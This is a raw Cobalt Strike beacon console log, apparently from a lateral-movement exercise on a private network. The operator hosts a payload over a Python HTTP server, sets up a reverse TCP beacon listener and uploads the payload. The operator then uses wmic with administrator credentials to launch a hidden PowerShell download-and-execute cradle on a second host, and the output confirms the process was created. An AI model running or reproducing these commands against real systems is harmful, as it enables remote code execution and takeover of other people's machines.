 beacon> shell python -m SimpleHTTPServer 8080
[*] Tasked beacon to run: python -m SimpleHTTPServer 8080
[+] host called home, sent: 62 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> upload /Users/liuxueshuo/Desktop/payload.txt (C:\tools\payload.txt)
[*] Tasked beacon to upload /Users/liuxueshuo/Desktop/payload.txt as C:\tools\payload.txt
[+] host called home, sent: 216131 bytes
[+] host called home, sent: 26 bytes
beacon> shell wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.exe -nop -w
hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[*] Tasked beacon to run: wmic /node:192.168.200.66/user:administrator /password:Hacker@1. process call create "powershell.
exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.200.222:8080/payload.txt'))"
[+] host called home, sent: 241 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 972;
ReturnValue = 0;
};
[PPBIBO-PC] ppbibo */2992 (x64) last: 307ms
beacon>